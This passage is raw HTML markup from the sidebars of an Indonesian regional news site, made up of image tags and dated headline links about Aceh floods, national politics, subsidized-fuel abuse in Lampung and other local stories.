src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0197.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0197.jpg" alt="" /><a href="https://sriwijayatoday.com/kaur-pembangunan-desa-seuneubok-saboh-diduga-pilih-kasih-dalam-pendataan-korban-banjir/">Kaur Pembangunan Desa Seuneubok Saboh Diduga Pilih Kasih dalam Pendataan Korban Banjir</a><p class="waktu">19 Januari 2026 | 18:46 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260117-WA0128.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260117-WA0128.jpg" alt="" /><a href="https://sriwijayatoday.com/data-lamban-derita-korban-banjir-makin-berat-kepala-daerah-harus-bertanggung-jawab/">Data Lamban, Derita Korban Banjir Makin Berat: Kepala Daerah Harus Bertanggung Jawab</a><p class="waktu">17 Januari 2026 | 20:40 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260107-WA0084-768x346-1.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260107-WA0084-768x346-1.jpg" alt="" /><a href="https://sriwijayatoday.com/sinergitas-pers-polisi-sat-intel-polres-aceh-timur-dan-wartawan-jalin-silaturahmi/">Sinergitas Pers-Polisi: Sat Intel Polres Aceh Timur dan Wartawan Jalin Silaturahmi</a><p class="waktu">7 Januari 2026 | 20:55 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260107-WA0120.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260107-WA0120.jpg" alt="" /><a href="https://sriwijayatoday.com/aliansi-pers-kawal-rehab-rekon-banjir-aceh-transparansi-dan-akuntabilitas-untuk-pemulihan/">Aliansi Pers Kawal Rehab Rekon Banjir Aceh: Transparansi dan Akuntabilitas untuk Pemulihan</a><p class="waktu">7 Januari 2026 | 11:12 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-left">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260120-WA0155.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260120-WA0155.jpg" alt="" /><a href="https://sriwijayatoday.com/tinjau-banjir-di-bekasi-wapres-pastikan-keselamatan-dan-pendampingan-warga-terpenuhi/">Tinjau Banjir di Bekasi, Wapres Pastikan Keselamatan dan Pendampingan Warga Terpenuhi</a><p class="waktu">20 Januari 2026 | 18:42 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260120-WA0151.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260120-WA0151.jpg" alt="" /><a href="https://sriwijayatoday.com/dari-london-presiden-prabowo-pimpin-rapat-terbatas-bahas-penertiban-kawasan-hutan/">Dari London, Presiden Prabowo Pimpin Rapat Terbatas Bahas Penertiban Kawasan Hutan</a><p class="waktu">20 Januari 2026 | 17:58 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0015.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0015.jpg" alt="" /><a href="https://sriwijayatoday.com/pgr-bukan-sekadar-partai-tapi-perlawanan-terhadap-politik-sampah-yang-memarginalkan-rakyat/">PGR : Bukan Sekadar Partai, Tapi Perlawanan Terhadap &#8220;Politik Sampah&#8221; yang Memarginalkan Rakyat!</a><p class="waktu">19 Januari 2026 | 09:25 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260116-WA0079.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260116-WA0079.jpg" alt="" /><a href="https://sriwijayatoday.com/breaking-news-pungutan-retribusi-lapak-pedagang-wrc-ragukan-legalitas-pengelolaan-pasar-subuh-prabumulih/">BREAKING NEWS  : Pungutan Retribusi Lapak Pedagang, WRC Ragukan Legalitas Pengelolaan Pasar Subuh Prabumulih</a><p class="waktu">18 Januari 2026 | 16:16 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260116-WA0042.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260116-WA0042.jpg" alt="" /><a href="https://sriwijayatoday.com/presiden-prabowo-ajak-akademisi-refleksikan-kontribusi-nyata-bagi-bangsa/">Presiden Prabowo Ajak Akademisi Refleksikan Kontribusi Nyata bagi Bangsa</a><p class="waktu">16 Januari 2026 | 08:56 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-left">Sumatera</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_2026_0117_232629.png" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_2026_0117_232629.png" alt="" /><a href="https://sriwijayatoday.com/korban-banjir-aceh-timur-terabaikan-data-masih-belum-selesai/">Korban Banjir Aceh Timur Terabaikan, Data Masih Belum Selesai</a><p class="waktu">19 Januari 2026 | 22:23 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260109-WA0040.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260109-WA0040.jpg" alt="" /><a href="https://sriwijayatoday.com/pengawas-spbu-24-341-99-banjar-rejo-kec-batanghari-kab-lampung-timur-bekerjasama-dengan-pelangsir-mafia-minyak-bbm-bersubsidi-diduga-kebal-hukum-warga-minta-kapolda-lampung-bertindak-tegas/">PENGAWAS SPBU 24.341.99 BANJAR REJO KEC. BATANGHARI KAB. LAMPUNG TIMUR BEKERJASAMA DENGAN PELANGSIR ( MAFIA MINYAK ) BBM BERSUBSIDI DIDUGA KEBAL HUKUM WARGA MINTA KAPOLDA LAMPUNG BERTINDAK TEGAS !!!</a><p class="waktu">9 Januari 2026 | 15:48 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260109-WA0013.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260109-WA0013.jpg" alt="" /><a href="https://sriwijayatoday.com/pemulihan-bencana-di-sumatera-apakah-rp60-triliun-cukup-untuk-mengubah-nasib-korban/">Pemulihan Bencana di Sumatera: Apakah Rp60 Triliun Cukup untuk Mengubah Nasib Korban?</a><p class="waktu">9 Januari 2026 | 14:10 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/12/IMG-20251220-WA0073.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/12/IMG-20251220-WA0073.jpg" alt="" /><a href="https://sriwijayatoday.com/tetapkan-aceh-sebagai-bencana-nasional-atau-bersiap-menghadapi-aksi-mahasiswa-dan-rakyat-aceh/">Tetapkan Aceh sebagai Bencana Nasional, atau bersiap menghadapi aksi mahasiswa dan rakyat Aceh</a><p class="waktu">20 Desember 2025 | 11:50 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251218_120817_WhatsAppBusiness.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251218_120817_WhatsAppBusiness.jpg" alt="" /><a href="https://sriwijayatoday.com/headline-news-pengiriman-personel-dan-bantuan-logistik-kemanusian-ke-wilayah-terdampak-bencana-polri-dan-pt-pelni-persero-pastikan-distribusi-berjalan-cepat-dan-aman/">HEADLINE NEWS : Pengiriman Personel dan Bantuan Logistik Kemanusian ke Wilayah Terdampak Bencana, Polri dan PT Pelni (Persero) Pastikan Distribusi Berjalan Cepat dan Aman</a><p class="waktu">18 Desember 2025 | 13:00 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-left">Covid 19</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/02/IMG_20250211_151655-85x85.jpg" alt="Oplus_131072" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/02/IMG_20250211_151655-85x85.jpg" alt="Oplus_131072" /><a href="https://sriwijayatoday.com/muscab-pramuka-muara-enim-2025-membangun-generasi-menyongsong-masa-depan/">Muscab Pramuka Muara Enim 2025: Membangun Generasi, Menyongsong Masa Depan</a><p class="waktu">11 Februari 2025 | 15:24 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2023/11/IMG-20231106-WA0012-85x85.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2023/11/IMG-20231106-WA0012-85x85.jpg" alt="" /><a href="https://sriwijayatoday.com/pj-bupati-aceh-timur-hadiri-galla-dinner-bersama-pj-gubernur/">Pj Bupati Aceh Timur Hadiri Galla Dinner Bersama Pj Gubernur </a><p class="waktu">6 November 2023 | 13:51 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2023/07/IMG-20230713-WA0092-85x85.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2023/07/IMG-20230713-WA0092-85x85.jpg" alt="" /><a href="https://sriwijayatoday.com/peduli-lingkungan-polres-aceh-timur-bersihkan-tumpukan-sampah-irigasi/">Peduli Lingkungan, Polres Aceh Timur Bersihkan Tumpukan Sampah Irigasi</a><p class="waktu">13 Juli 2023 | 13:43 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2022/08/IMG-20220826-WA0021-1-85x85.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2022/08/IMG-20220826-WA0021-1-85x85.jpg" alt="" /><a href="https://sriwijayatoday.com/pemerintah-pekon-pampangan-dan-peratin-agung-imam-prastyo-kembali-menyalurkan-bantuan-blt-dd-untuk-dua-bulan/">Pemerintah Pekon Pampangan Dan Peratin Agung Imam Prastyo Kembali Menyalurkan Bantuan BLT DD Untuk Dua Bulan</a><p class="waktu">26 Agustus 2022 | 19:49 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2022/08/IMG-20220810-WA0019-85x85.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2022/08/IMG-20220810-WA0019-85x85.jpg" alt="" /><a href="https://sriwijayatoday.com/pratin-sanan-menyalur-kan-blt-dd-tahap-tiga-sebanyak-84-kpm-penerima/">Pratin Sanan Menyalur kan BLT DD Tahap Tiga Sebanyak 84 Kpm Penerima</a><p class="waktu">10 Agustus 2022 | 19:33 WIB</p><div class="clr"></div></div></div></div></div></div><div id="news-feed"><p class="news-feed-judul-block"><span>Lawyer</span></p><div class="news-feed-list"><figure><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2021/04/BCDEC0BA-183C-4534-AE78-CE03DC8ECC70-140x140.jpeg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2021/04/BCDEC0BA-183C-4534-AE78-CE03DC8ECC70-140x140.jpeg" /></figure><div class="news-feed-text-block"> <a class="news-feed-link" href="https://sriwijayatoday.com/profil-advokat-alvin-lim-dari-modus-mangkir-hingga-tersangka-penipuan-dan-pemalsuan-data/"><h2 class="news-feed-judul">Profil Advokat ALVIN LIM Dari Modus Mangkir Hingga Tersangka Penipuan Dan Terdakwa Pemalsuan Data</h2></a><p class="kategori">Headline | <span class="tanggal">Selasa, 27 Apr 2021 -  17:20 WIB</span></p><p class="news-feed-tanggal-mobile">Selasa, 27 Apr 2021 -  17:20 WIB</p><div class="the-excerpt"><p>Jakarta, Sriwijayatoday.com &#8211; Advokat Alvin Lim Founder LQ Indonesia yang dikenal sebagai advokat kontroversial dan penuh&#8230;</p></div></div><div class="clr"></div></div><div class="next-wrap"><div class="prev"></div><div class="next"></div></div></div><div class="clr"></div></div><div id="sidebar-right"><div class="sidebar-right-wrap"><div class="before-widget"><h2 class="judul-sidebar-right">Member Of</h2><noscript><img width="1399" height="456" src="https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2.png" class="image wp-image-21481  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2.png 1399w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-300x98.png 300w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-1024x334.png 1024w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-768x250.png 768w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-800x261.png 800w" sizes="(max-width: 1399px) 100vw, 1399px" /></noscript><img width="1399" height="456" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201399%20456%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2.png" class="lazyload image wp-image-21481  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2.png 1399w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-300x98.png 300w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-1024x334.png 1024w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-768x250.png 768w, https://sriwijayatoday.com/wp-content/uploads/2021/11/LOGO-SMSI-PNG-1000-2-800x261.png 800w" data-sizes="(max-width: 1399px) 100vw, 1399px" /></div><div class="before-widget"></div><div class="before-widget"><h2 class="judul-sidebar-right">Hukum Dan Kriminal</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260120-WA0097.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260120-WA0097.jpg" alt="" /><a href="https://sriwijayatoday.com/dpra-kecam-ceramah-kiai-yang-sebut-aceh-dilaknat-karena-isu-kemerdekaan/">DPRA Kecam Ceramah Kiai yang Sebut Aceh “Dilaknat” karena Isu Kemerdekaan</a><p class="waktu">20 Januari 2026 | 15:04 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0012.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0012.jpg" alt="" /><a href="https://sriwijayatoday.com/debt-collector-ilegal-adira-finance-tipu-korban-mobil-dibawa-kabur/">Debt Collector Ilegal Adira Finance Tipu Korban, Mobil Dibawa Kabur</a><p class="waktu">19 Januari 2026 | 08:49 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260110-WA0007.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260110-WA0007.jpg" alt="" /><a href="https://sriwijayatoday.com/diduga-pengecor-minyak-jenis-solar-pertalite-bbm-bersubsidi-kebal-hukum-dan-bekerja-sama-dengan-pengawas-spbu-24-353-57-lampung-selatan-warga-minta-kapolda-lampung-tindak-tegas/">Diduga Pengecor Minyak Jenis Solar / Pertalite, BBM Bersubsidi Kebal Hukum Dan Bekerja Sama Dengan Pengawas SPBU 24.353.57 Lampung Selatan Warga Minta Kapolda Lampung Tindak Tegas !!</a><p class="waktu">10 Januari 2026 | 09:14 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260109-WA0040.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260109-WA0040.jpg" alt="" /><a href="https://sriwijayatoday.com/pengawas-spbu-24-341-99-banjar-rejo-kec-batanghari-kab-lampung-timur-bekerjasama-dengan-pelangsir-mafia-minyak-bbm-bersubsidi-diduga-kebal-hukum-warga-minta-kapolda-lampung-bertindak-tegas/">PENGAWAS SPBU 24.341.99 BANJAR REJO KEC. BATANGHARI KAB. LAMPUNG TIMUR BEKERJASAMA DENGAN PELANGSIR ( MAFIA MINYAK ) BBM BERSUBSIDI DIDUGA KEBAL HUKUM WARGA MINTA KAPOLDA LAMPUNG BERTINDAK TEGAS !!!</a><p class="waktu">9 Januari 2026 | 15:48 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_20260108-202141.png" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/Screenshot_20260108-202141.png" alt="" /><a href="https://sriwijayatoday.com/pengawas-spbu-24-34-194-lampung-timur-bekerja-sama-mafia-pelangsir-minyak-subsidi-bbm-jenis-solar-diduga-kebal-hukum-warga-minta-kapolda-lampung-tindak-tegas/">Pengawas SPBU 24.34.194 Lampung Timur Bekerja Sama Mafia ( Pelangsir ) Minyak Subsidi BBM Jenis Solar Diduga Kebal Hukum Warga Minta Kapolda Lampung Tindak Tegas !! </a><p class="waktu">8 Januari 2026 | 20:43 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-right">Politik</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0015.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2026/01/IMG-20260119-WA0015.jpg" alt="" /><a href="https://sriwijayatoday.com/pgr-bukan-sekadar-partai-tapi-perlawanan-terhadap-politik-sampah-yang-memarginalkan-rakyat/">PGR : Bukan Sekadar Partai, Tapi Perlawanan Terhadap &#8220;Politik Sampah&#8221; yang Memarginalkan Rakyat!</a><p class="waktu">19 Januari 2026 | 09:25 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251210_113755_WhatsAppBusiness.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251210_113755_WhatsAppBusiness.jpg" alt="" /><a href="https://sriwijayatoday.com/perdana-menteri-dan-presiden-pakistan-jemput-langsung-presiden-prabowo-di-bandara-islamabad/">Perdana Menteri dan Presiden Pakistan Jemput Langsung Presiden Prabowo di Bandara Islamabad</a><p class="waktu">10 Desember 2025 | 11:41 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/11/IMG-20251120-WA0128.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/11/IMG-20251120-WA0128.jpg" alt="" /><a href="https://sriwijayatoday.com/berpotensi-polemik-syarat-calon-keuchik-sebaiknya-surat-bupati-aceh-timur-ditinjau-kembali/">Berpotensi Polemik Syarat Calon Keuchik, Sebaiknya Surat Bupati Aceh Timur Ditinjau Kembali</a><p class="waktu">20 November 2025 | 12:44 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/11/IMG-20251108-WA0018.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/11/IMG-20251108-WA0018.jpg" alt="" /><a href="https://sriwijayatoday.com/presiden-prabowo-dorong-komisi-reformasi-polri-wujudkan-supremasi-hukum-dan-keadilan/">Presiden Prabowo Dorong Komisi Reformasi Polri Wujudkan Supremasi Hukum dan Keadilan</a><p class="waktu">8 November 2025 | 10:05 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/11/IMG-20251107-WA0065.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/11/IMG-20251107-WA0065.jpg" alt="" /><a href="https://sriwijayatoday.com/headline-news-presiden-prabowo-resmi-melantik-keanggotaan-komisi-percepatan-reformasi-polri/">HEADLINE NEWS  : Presiden Prabowo Resmi Melantik Keanggotaan Komisi Percepatan Reformasi Polri</a><p class="waktu">7 November 2025 | 23:25 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-right">Nusantara</h2><div class="text-wrap"><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251223-070631_1.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251223-070631_1.jpg" alt="" /><a href="https://sriwijayatoday.com/munculnya-spanduk-bertuliskan-tolak-kpk-obok-obok-kota-bekasi-di-ruang-publik-bukan-sekadar-dinamika-sosial-biasa/">Munculnya Spanduk Bertuliskan “Tolak KPK Obok-obok Kota Bekasi” Di Ruang Publik Bukan Sekadar Dinamika Sosial Biasa</a><p class="waktu">23 Desember 2025 | 07:23 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/12/penahanan-ijazah.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/12/penahanan-ijazah.jpg" alt="" /><a href="https://sriwijayatoday.com/terjadi-lagi-penahanan-ijazah-siswa-oleh-pihak-sekolah/">Terjadi Lagi Penahanan Ijazah Siswa Oleh Pihak Sekolah</a><p class="waktu">16 Desember 2025 | 06:40 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251211-110031_1.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/12/Screenshot_20251211-110031_1.jpg" alt="" /><a href="https://sriwijayatoday.com/mobil-mbg-tabrak-lindas-19-siswa-sd-di-kalibaru-supir-ditangkap/">Mobil MBG Tabrak-Lindas 19 Siswa SD di Kalibaru Supir Ditangkap</a><p class="waktu">11 Desember 2025 | 11:02 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/11/Screenshot_20251118-121451_1.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/uploads/2025/11/Screenshot_20251118-121451_1.jpg" alt="" /><a href="https://sriwijayatoday.com/asta-cita-kerakyatan-merah-putih-secara-resmi-melaporkan-ke-bareskrim-tentang-penghinaan-kepala-negara/">Asta Cita Kerakyatan Merah Putih Secara Resmi Melaporkan Ke Bareskrim Tentang Penghinaan Kepala Negara</a><p class="waktu">18 November 2025 | 12:16 WIB</p><div class="clr"></div></div><div class="recent-post-widget"><noscript><img src="https://sriwijayatoday.com/wp-content/uploads/2025/11/Screenshot_20251114-204722_1.jpg" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 